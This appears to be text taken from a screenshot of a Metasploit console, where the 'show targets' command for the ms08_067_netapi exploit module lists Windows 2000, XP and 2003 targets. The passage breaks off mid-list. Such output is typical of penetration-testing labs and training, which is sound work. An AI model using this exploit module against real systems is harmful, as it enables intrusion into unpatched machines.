 msf6 exploit(windows/smb/ms08_067_netapi) > show targets
Exploit targets:
=================
Id  Name
--  ----
=>  0   Automatic Targeting
1   Windows 2000 Universal
2   Windows XP SP0/SP1 Universal
3   Windows 2003 SP0 Universal
4   Windows XP SP2 English (AlwaysOn NX)
5   Windows XP SP2 English (NX)
6   Windows XP SP3 English (AlwaysOn NX)
7   Windows XP SP3 English (NX)
8   Windows XP SP2 Arabic (NX)
9   Windows XP SP2 Chinese - Traditional / Taiwan (NX)
10  Windows XP SP2 Chinese - Simplified (NX)
11  Windows XP SP2 Chinese - Traditional (NX)
12  Windows XP SP2 Czech (NX)
13  Windows XP SP2 Danish (NX)
14  Windows XP SP2 German (NX)
15  Windows XP SP2 Greek (NX)
16  Windows XP SP2 Spanish (NX)
17  Windows XP SP2 Finnish (NX)
18  Windows XP SP2 French (NX)